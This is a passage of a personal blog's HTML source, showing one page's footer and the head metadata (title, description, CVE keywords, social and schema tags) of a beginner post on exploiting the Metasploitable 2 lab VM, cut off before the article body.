        <a href="https://github.com/Aimadulislam" target="_blank" rel="noopener"><i class="fa-brands fa-github fa-xs"></i> GitHub</a>
        <a href="mailto:info@aimadulislam.dpdns.org"><i class="fa-solid fa-envelope fa-xs"></i> Email</a>
      </div>
    </div>
    <div class="footer-bottom">
      <span class="footer-copy">© 2026 Aimad Ul Islam</span>
      <div class="footer-socs">
        <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener" aria-label="LinkedIn"><i class="fa-brands fa-linkedin-in"></i></a>
        <a href="https://github.com/Aimadulislam" target="_blank" rel="noopener" aria-label="GitHub"><i class="fa-brands fa-github"></i></a>
      </div>
    </div>
  </div>
</footer>

<!-- Scroll to Top -->
<button id="scroll-top" aria-label="Scroll to top"><i class="fa-solid fa-chevron-up fa-xs" aria-hidden="true"></i></button>

<script src="../js/blog.js"></script>
</body>
</html>
</file>





<file: posts/metasploitable-complete-guide.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width,initial-scale=1.0"/>
  <title>Metasploitable 2: The Ultimate Beginner's Guide to Exploitation — Aimad Ul Islam</title>
  <meta name="description" content="Learn how to hack Metasploitable 2 from scratch using Metasploit – exploit vsftpd, UnrealIRCd, and more. Step‑by‑step guide for beginners."/>
  <meta name="keywords" content="metasploitable, metasploit, exploitation, penetration testing, vsftpd, unrealircd, CVE-2011-2523, CVE-2010-2075, ethical hacking, cybersecurity"/>
  <meta name="author" content="Aimad Ul Islam"/>
  <meta name="robots" content="index, follow"/>
  <link rel="canonical" href="https://aimadulislam.dpdns.org/posts/metasploitable-complete-guide.html"/>

  <!-- Open Graph -->
  <meta property="og:type" content="article"/>
  <meta property="og:title" content="Metasploitable 2: The Ultimate Beginner's Guide to Exploitation"/>
  <meta property="og:description" content="Learn how to hack Metasploitable 2 from scratch using Metasploit – exploit vsftpd, UnrealIRCd, and more. Step‑by‑step guide for beginners."/>
  <meta property="og:url" content="https://aimadulislam.dpdns.org/posts/metasploitable-complete-guide.html"/>
  <meta property="article:author" content="Aimad Ul Islam"/>
  <meta property="article:published_time" content="2026-07-25"/>
  <meta property="article:section" content="Cybersecurity"/>

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:title" content="Metasploitable 2: The Ultimate Beginner's Guide to Exploitation"/>
  <meta name="twitter:description" content="Learn how to hack Metasploitable 2 from scratch using Metasploit – exploit vsftpd, UnrealIRCd, and more. Step‑by‑step guide for beginners."/>

  <!-- Schema.org -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "headline": "Metasploitable 2: The Ultimate Beginner's Guide to Exploitation",
    "description": "Learn how to hack Metasploitable 2 from scratch using Metasploit – exploit vsftpd, UnrealIRCd, and more. Step‑by‑step guide for beginners.",
    "author": {"@type": "Person", "name": "Aimad Ul Islam", "url": "https://aimadulislam.dpdns.org"},
    "datePublished": "2026-07-25",
    "dateModified": "2026-07-25",
    "url": "https://aimadulislam.dpdns.org/posts/metasploitable-complete-guide.html",
    "publisher": {"@type": "Person", "name": "Aimad Ul Islam"}
  }
  </script>

  <!-- Favicon -->
